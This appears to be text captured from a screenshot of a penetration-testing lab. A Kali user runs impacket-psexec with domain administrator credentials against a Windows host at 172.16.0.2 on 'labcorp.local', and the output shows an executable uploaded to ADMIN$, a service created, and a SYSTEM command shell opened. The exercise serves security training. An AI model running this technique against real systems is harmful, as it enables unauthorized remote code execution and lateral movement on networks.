 ┌──(kali㉿kali)-[~/Downloads/Industrial_Pentesting]
└─$ impacket-psexec labcorp.local/lab.da:'Password123'@172.16.0.2
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.0.2.....
[*] Found writable share ADMIN$
[*] Uploading file iNnqOytb.exe
[*] Opening SVCManager on 172.16.0.2.....
[*] Creating service rdup on 172.16.0.2.....
[*] Starting service rdup.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1999]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>